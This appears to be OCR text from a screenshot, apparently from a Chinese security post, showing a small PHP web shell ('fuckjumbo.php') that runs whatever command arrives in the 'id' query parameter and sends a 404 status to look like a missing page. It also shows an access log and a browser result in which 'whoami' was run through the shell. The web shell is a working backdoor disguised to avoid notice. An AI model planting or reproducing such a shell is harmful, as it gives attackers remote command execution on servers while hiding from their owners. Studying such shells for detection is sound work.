 fuckjumbo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$id = $_GET['id'];
echo `$id`;
header('HTTP/1.1 404');
ob_start();
ob_end_clean();
?>
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
72.16.127.1 - - [08/Feb/2020:10:49:51 +0800] "GET /Wecenter_3-3-4/ HTTP/1.1" 200 12539
72.16.127.1 - - [08/Feb/2020:10:49:52 +0800] "GET /1.php HTTP/1.1" 200 5
72.16.127.1 - - [08/Feb/2020:10:50:51 +0800] "-" 408 -
72.16.127.1 - - [08/Feb/2020:10:54:54 +0800] "GET /fuckjumbo.php?id=whoami HTTP/1.1" 404 22
不安全 172.16.127.245:9096/fuckjumbo.php?id=whoami
Bookmarks 我也不知道是什么... 90sec|cn uc 博客 树莓派 学学习 小工
desktop-8le7l8n\jumbo
中国白客联盟